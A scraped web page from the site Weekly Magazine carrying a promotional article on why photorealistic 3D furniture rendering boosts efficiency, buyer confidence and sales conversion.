			[tdc_zone type="tdc_content"][vc_row full_width="stretch_row" tdc_css="[base64]"][vc_column tdc_css="[base64]"][tdb_title content_align_horizontal="content-horiz-center" f_title_font_size="eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQyIiwicGhvbmUiOiIzMCIsInBvcnRyYWl0IjoiMzYifQ==" f_title_font_line_height="1" f_title_font_weight="700" f_title_font_family="467" f_title_font_transform="none" tdc_css="[base64]" title_color="#000000" add_text="Search results for: "][tdb_search_form input_padding="eyJhbGwiOiIxNHB4IiwicG9ydHJhaXQiOiIxMnB4IiwicGhvbmUiOiIxMnB4In0=" f_input_font_family="394" f_placeholder_font_family="394" f_btn_font_family="394" f_msg_font_family="394" f_input_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=" f_placeholder_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=" f_btn_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=" f_btn_font_transform="uppercase" f_msg_font_size="eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=" f_input_font_weight="500" f_placeholder_font_weight="500" f_btn_font_weight="600" f_msg_font_weight="500" f_input_font_line_height="1.2" f_placeholder_font_line_height="1.2" f_btn_font_line_height="1.2" f_msg_font_line_height="1.2" tdc_css="eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19" border_radius="50px" btn_radius="0 50px 50px 0" btn_padding="eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTZweCIsInBob25lIjoiMCAxNnB4In0=" content_align_horizontal="content-horiz-center"][/vc_column][/vc_row][vc_row full_width="stretch_row_1400 td-stretch-content" tdc_css="[base64]" gap="eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIyMCIsInBob25lIjoiMCJ9"][vc_column width="3/4" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNjAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ=="][tdb_loop modules_on_row="eyJwaG9uZSI6IjEwMCUifQ==" modules_gap="0" modules_category="above" show_excerpt="eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=" show_btn="none" ajax_pagination="numbered" hide_audio="yes" image_height="70" image_radius="10" image_width="eyJhbGwiOiI0NSIsInBob25lIjoiMTAwIn0=" image_floated="eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9" art_title="eyJhbGwiOiIxNXB4IDAgMTJweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE1cHggMCAwIDAiLCJwaG9uZSI6IjEycHggMCAxNXB4IDAifQ==" f_title_font_family="467" f_title_font_size="eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyOCJ9" f_title_font_line_height="eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9" f_title_font_weight="700" f_title_font_transform="" title_txt="#000000" title_txt_hover="var(--metro-blue)" modules_category_padding="eyJhbGwiOiI4cHggMTRweCIsInBvcnRyYWl0IjoiNnB4IDEycHgifQ==" modules_cat_border="1" modules_category_radius="100" f_cat_font_family="394" f_cat_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==" f_cat_font_line_height="1" f_cat_font_weight="600" f_cat_font_transform="" cat_bg="rgba(255,255,255,0)" cat_bg_hover="rgba(255,255,255,0)" cat_txt="var(--metro-blue)" cat_txt_hover="var(--metro-blue-acc)" cat_border="#eaeaea" cat_border_hover="#eaeaea" author_txt="#000000" author_txt_hover="var(--metro-blue)" art_excerpt="0" f_ex_font_family="394" f_ex_font_size="eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9" f_ex_font_line_height="1.4" f_ex_font_weight="500" ex_txt="#000000" all_modules_space="eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiMzAifQ==" pag_space="eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=" show_com="none" show_date="none" show_author="none" meta_info_align="center" meta_padding="eyJhbGwiOiIwIDAgMCAzMHB4ICIsImxhbmRzY2FwZSI6IjAgMCAwIDIwcHggIiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4ICIsInBob25lIjoiMzBweCAwIDAgMCJ9" tdc_css="eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19" limit="6" f_pag_font_family="394" excl_padd="4px 6px 3px" excl_radius="2" excl_bg="var(--metro-exclusive)" f_excl_font_family="394" f_excl_font_size="11" f_excl_font_weight="500"][/vc_column][vc_column width="1/4"][td_block_ad_box spot_img_horiz="content-horiz-center" media_size_image_height="848" media_size_image_width="624" spot_img_mob="246" spot_url="https://themeforest.net/item/newspaper/5489609" spot_url_rel="noopener" tdc_css="[base64]" spot_img_all="247"][tds_leads title_text="Subscribe" input_placeholder="Email address" btn_horiz_align="content-horiz-center" pp_checkbox="yes" pp_msg="SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==" f_title_font_family="467" f_title_font_size="eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBob25lIjoiMzAifQ==" f_title_font_line_height="1" f_title_font_weight="700" msg_composer="success" display="column" gap="10" input_padd="eyJhbGwiOiIxNXB4IDEwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDhweCIsInBvcnRyYWl0IjoiMTBweCA2cHgifQ==" input_border="1" btn_text="I want in" btn_icon_size="eyJsYW5kc2NhcGUiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==" btn_icon_space="eyJwb3J0cmFpdCI6IjMifQ==" btn_radius="3" input_radius="3" f_msg_font_family="394" f_msg_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9" f_msg_font_weight="500" f_msg_font_line_height="1.4" f_input_font_family="394" f_input_font_size="eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9" f_input_font_line_height="1.2" f_btn_font_family="394" f_input_font_weight="500" f_btn_font_size="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9" f_btn_font_line_height="1.2" f_btn_font_weight="700" f_pp_font_family="394" f_pp_font_size="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9" f_pp_font_line_height="1.2" pp_check_color="#000000" pp_check_color_a="var(--metro-blue)" pp_check_color_a_h="var(--metro-blue-acc)" f_btn_font_transform="uppercase" tdc_css="[base64]" msg_succ_radius="2" btn_bg="var(--metro-blue)" btn_bg_h="var(--metro-blue-acc)" title_space="eyJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTQiLCJhbGwiOiIxOCJ9" msg_space="eyJsYW5kc2NhcGUiOiIwIDAgMTJweCJ9" btn_padd="eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTBweCJ9" msg_padd="eyJwb3J0cmFpdCI6IjZweCAxMHB4In0=" f_pp_font_weight="500"][tdm_block_column_title title_tag="h3" title_size="tdm-title-sm" tds_title1-f_title_font_family="467" tds_title1-f_title_font_weight="400" tds_title1-f_title_font_size="eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBob25lIjoiMzAifQ==" tds_title1-title_color="#000000" tdc_css="[base64]" tds_title1-f_title_font_line_height="1" title_text="UG9wdWxhciUyMGFydGljbGVz"][td_flex_block_1 modules_on_row="eyJwaG9uZSI6IjEwMCUifQ==" modules_category="above" show_btn="eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=" show_excerpt="eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=" ajax_pagination="" td_ajax_preloading="" sort="" category_id="" f_title_font_size="eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9" f_title_font_line_height="1.4" show_cat="eyJwb3J0cmFpdCI6Im5vbmUifQ==" meta_info_border_style="" meta_padding="eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9" modules_divider="" image_size="" meta_info_align="center" image_floated="float_left" tdc_css="[base64]" meta_info_horiz="content-horiz-left" f_title_font_weight="400" image_height="eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9" all_modules_space="eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==" art_excerpt="0" art_title="eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=" btn_bg="rgba(255,255,255,0)" f_btn_font_transform="uppercase" f_btn_font_weight="" f_cat_font_transform="" f_cat_font_weight="600" btn_bg_hover="rgba(255,255,255,0)" meta_width="eyJwaG9uZSI6IjEwMCUifQ==" show_audio="" show_com="none" show_date="none" show_author="none" mc1_el="10" f_title_font_family="467" f_title_font_transform="" title_txt="#000000" title_txt_hover="var(--metro-blue)" cat_txt="var(--metro-blue)" cat_txt_hover="var(--metro-blue-acc)" cat_bg="rgba(255,255,255,0)" cat_bg_hover="rgba(255,255,255,0)" modules_category_padding="6px 12px" f_cat_font_family="394" f_cat_font_size="eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9" f_cat_font_line_height="1" modules_gap="eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=" image_width="30" image_radius="8" modules_cat_border="1" modules_category_radius="100" cat_border="#eaeaea" cat_border_hover="#eaeaea" review_size="0" excl_padd="4px 6px 3px" excl_radius="2" excl_bg="var(--metro-exclusive)" f_excl_font_family="394" f_excl_font_size="11" f_excl_font_weight="500"][/vc_column][/vc_row][/tdc_zone]		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2077 single-format-standard wp-embed-responsive wp-theme-blogus wp-child-theme-blogier  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <!--header-->
            <header class="bs-headfour">
        <div class="clearfix"></div>
        <!-- Main Menu Area-->
        <div class="bs-menu-full">
            <nav class="navbar navbar-expand-lg navbar-wp">
                <div class="container">
                <div class="row w-100 align-items-center">
                <!-- Right nav -->
                <div class="col-lg-3">
                    <div class="navbar-header d-none d-lg-block">
                        <div class="site-logo">
                                                    </div>
                        <div class="site-branding-text  ">
                                                            <p class="site-title"> <a href="https://weeklymagazine.co.uk/" rel="home">Weekly Magazine</a></p>
                                                            <p class="site-description"></p>
                        </div>
                    </div>
                </div>
                <!-- Mobile Header -->
                <div class="m-header align-items-center p-0">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                    aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                    <div class="navbar-header">
                                                <div class="site-branding-text  ">
                            <div class="site-title"> <a href="https://weeklymagazine.co.uk/" rel="home">Weekly Magazine</a></div>
                            <p class="site-description"></p>
                        </div>
                    </div>
                    <div class="right-nav"> 
                    <!-- /navbar-toggle -->
                                            <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                
                                        </div>
                    </div>
                <!-- /Mobile Header -->
                <div class="col-lg-7">
                <!-- Navigation -->
                <div class="collapse navbar-collapse" id="navbar-wp">
                    <ul id="menu-top-menu" class="mx-auto nav navbar-nav"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1750"><a class="nav-link" title="Home" href="https://weeklymagazine.co.uk/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1755"><a class="nav-link" title="Tech" href="https://weeklymagazine.co.uk/category/tech/">Tech</a></li>
<li id="menu-item-1752" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1752"><a class="nav-link" title="Business" href="https://weeklymagazine.co.uk/category/business/">Business</a></li>
<li id="menu-item-1751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1751"><a class="nav-link" title="News" href="https://weeklymagazine.co.uk/category/news/">News</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1753"><a class="nav-link" title="Lifestyle" href="https://weeklymagazine.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1754"><a class="nav-link" title="Magazine" href="https://weeklymagazine.co.uk/category/magazine/">Magazine</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a class="nav-link" title="Contact Us" href="https://weeklymagazine.co.uk/contact-us/">Contact Us</a></li>
</ul>                </div>
                </div>
                <div class="col-lg-2">
                    <!-- Right nav -->
                    <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center justify-content-end">
                                    <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                       
                    </div>
                </div>
            </div>
        </div>
            </nav>
        </div>
        <!--/main Menu Area-->
        </header>
         
  <!--header end-->
   <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://weeklymagazine.co.uk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://weeklymagazine.co.uk/category/business/" alt="View all posts in Business"> 
                        Business
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/" title="Permalink to: Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters">
                            Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://weeklymagazine.co.uk/author/admin/">
                                        <img alt='' src='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg' srcset='https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg 2x' class='avatar avatar-150 photo sab-custom-avatar' height='150' width='150' />                                    </a> 
                                    By                                    <a class="ms-1" href="https://weeklymagazine.co.uk/author/admin/">
                                        Weekly Magazine                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2024/02/"><time datetime="">February 23, 2024</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://weeklymagazine.co.uk/tag/furniture-rendering/">#Furniture Rendering</a>                            </span>
                                                    </div>
                    </div>
                </div>
                <div class="bs-blog-thumb"><img width="739" height="415" src="https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807.jpeg" class="img-fluid wp-post-image" alt="Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters" decoding="async" fetchpriority="high" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807.jpeg 739w, https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807-300x168.jpeg 300w, https://weeklymagazine.co.uk/wp-content/uploads/2024/02/images-2024-02-23T133329.807-600x337.jpeg 600w" sizes="(max-width: 739px) 100vw, 739px" title="Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters 1"></div>                <article class="small single">
                    <p><span style="font-weight: 400;">Photorealistic Rendering makes use of 3D models or animation in displaying objects in virtual reality whilst retaining their physical attributes. Characteristics of the objects rendered in imagery views are not only maintained but also express the object&#8217;s reality when placed in a physical environment. Photorealistic furniture rendering generates a lot more influence in the architectural world and marketplace. This is not a surprise as it becomes increasingly valued as a marketing asset for brands and retailers. Photorealistic 3D furniture gives furniture décor more aesthetically pleasing value and also shows its functionality in a coordinated space or environment. </span></p>
<p><span style="font-weight: 400;">The virtual display of furniture in both exterior and interior design beats the traditional approaches. Colours, shapes, and textures are important elements in photorealistic renderings for the furniture industry. Lighting, anti-aliasing, resolution, composition, and post-processing are other attributes that allow the virtual showcasing of furniture to look realistic. The artistic designs associated with the furniture are glorified in such that they create a justifiable human-related connection with potential users. In this article, we will review the importance of </span><a href="https://omegarender.com/photorealistic-3d-furniture" target="_blank" rel="noopener"><span style="font-weight: 400;">photorealistic 3D furniture</span></a><span style="font-weight: 400;"> and how it can be used to maximize conversion rates. </span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Why_Photorealistic_Furniture_Rendering_Matters" >Why Photorealistic Furniture Rendering Matters</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Improves_Efficiency_and_Productivity" >Improves Efficiency and Productivity</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Reduces_Buyers_Uncertainty" >Reduces Buyer&#8217;s Uncertainty</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Facilitates_Pre-Production_Workflow" >Facilitates Pre-Production Workflow</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Conserves_Fiscal_Resources" >Conserves Fiscal Resources</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Summary" >Summary</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Why_Photorealistic_Furniture_Rendering_Matters"></span><strong>Why Photorealistic Furniture Rendering Matters</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Improves_Efficiency_and_Productivity"></span><span style="font-weight: 400;">Improves Efficiency and Productivity</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Photorealistic furniture rendering drives through a streamlined and accurate process. It takes minimal effort by developers to create a 3D model or animation that depicts the virtual reality of a particular furniture design. Needless to say, this process does not require creating a physical prototype as work would be carried out on the Computer using software like Blenders, Corona Renderer, Photoshop, etc. </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Also,  production will not take so much time as different adjustments including lighting and colour grading can be modified on the computer for the preferred or suitable environment. Developers can meet deadlines faster and potential clients can make swift decisions. This, therefore, shows why photorealistic furniture rendering is useful and necessary. </span></p>
<h3><span class="ez-toc-section" id="Reduces_Buyers_Uncertainty"></span><strong>Reduces Buyer&#8217;s Uncertainty</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The three-dimensional technology used in photorealistic furniture rendering has shown to be the perfect solution for the furniture industry. Different parts of the designs can be seen virtually and amendments or corrections can be made where necessary without costing much. Such parts like the dimensions, fabric textures, and proportions can be adjusted with digital tools. Also, the perfect environment can be created for the furniture design, and characteristics like lighting, colour attributes, and coordination in space whether it is interior decor or exterior decor can also be ingrained in the design. </span></p>
<p><span style="font-weight: 400;">With this, the potential buyer or client can see changes in every step of the design process. Where needed, their advice which is paramount to the design process is taken by the developers. Overall, this helps to build the buyer&#8217;s confidence in making a purchase quickly and also shows why photorealistic rendering is valued in the design world. </span></p>
<h3><span class="ez-toc-section" id="Facilitates_Pre-Production_Workflow"></span><strong>Facilitates Pre-Production Workflow</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">3D animation, the blueprint of photorealistic furniture rendering, is a tool that allows customers or users to visualise in their own space. The difficulty that has been sustained over the years with displaying furniture in the marketplace can now be removed with the help of this great tool. Physical prototypes, setting up lighting, and hiring professional photographers are some of the limitations found with traditional designs. These limitations are not found in photorealistic 3D furniture as it does make use of 3D animation in creating visual expressions of the furniture. </span></p>
<p><span style="font-weight: 400;">Moreover, the furniture on exhibit can be created in large volumes even if production is yet in place. Developers can always make use of this advantage to attract potential buyers who want a distinct, custom-made outlook of a particular piece of furniture or rather need that visualization to confirm purchases. With this, developers can showcase their work before production takes place and even attract interest from different buyers using this rendering. </span></p>
<h3><span class="ez-toc-section" id="Conserves_Fiscal_Resources"></span><strong>Conserves Fiscal Resources</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">As much as money is needed for any investment, it is also an essential factor in photorealistic rendering. Due to the traditional methods being expensive, most people are discouraged from carrying out their project designs. Especially in furniture, the advent of photorealistic furniture rendering poses positive measures. </span></p>
<p><span style="font-weight: 400;">The rigorous processes including going to sites for checkups, hiring different component officers, and spending on travel expenses have all been rescinded. The new technological wave created through photorealistic 3D furniture allows developers and even clients to minimize spending since little resources are required to carry out the project. In the end, the use of photorealistic furniture rendering is crucial to bringing out the best in that domain. </span></p>
<h2><span class="ez-toc-section" id="Summary"></span><strong>Summary</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Photorealistic furniture rendering revolutionizes furniture exhibitions in virtual reality and also enhances their appeal in architectural settings and markets. Its use improves efficiency and productivity, reduces buyer&#8217;s doubt, facilitates pre-production workflow, and also saves and minimizes budget. As a result, conversion rates and success is guaranteed in the market.</span></p>
<p>Read more: <a href="https://weeklymagazine.co.uk/917/igram-io/">Igram.io: Download Instagram Videos in Seconds for Free</a></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://weeklymagazine.co.uk/wp-content/uploads/2023/09/istockphoto-1447821222-612x612-1.jpg" width="100" height="100" alt="istockphoto 1447821222 612x612 1" itemprop="image" title="Maximising Conversion Rates: Why Photorealistic Furniture Rendering Matters 2"></div><div class="saboxplugin-authorname"><a href="https://weeklymagazine.co.uk/author/admin/" class="vcard author" rel="author"><span class="fn">Weekly Magazine</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="http://twitter.com/share?url=https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/&#038;text=Maximising%20Conversion%20Rates%3A%20Why%20Photorealistic%20Furniture%20Rendering%20Matters" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="mailto:?subject=Maximising%20Conversion%20Rates:%20Why%20Photorealistic%20Furniture%20Rendering%20Matters&#038;body=https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/" class="link " target="_blank" >
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/&#038;title=Maximising%20Conversion%20Rates%3A%20Why%20Photorealistic%20Furniture%20Rendering%20Matters" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/&#038;title=Maximising%20Conversion%20Rates%3A%20Why%20Photorealistic%20Furniture%20Rendering%20Matters" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/&#038;title=Maximising%20Conversion%20Rates%3A%20Why%20Photorealistic%20Furniture%20Rendering%20Matters" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://weeklymagazine.co.uk/2077/photorealistic-furniture-rendering-matters/&#038;title=Maximising%20Conversion%20Rates%3A%20Why%20Photorealistic%20Furniture%20Rendering%20Matters" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weeklymagazine.co.uk/2039/heat-your-home-with-firewood/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Heat Your Home With Firewood</span></a></div><div class="nav-next"><a href="https://weeklymagazine.co.uk/2104/6-key-industry-based-insights-guide/" rel="next"><span>6 Key Industry Based Insights Guide </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
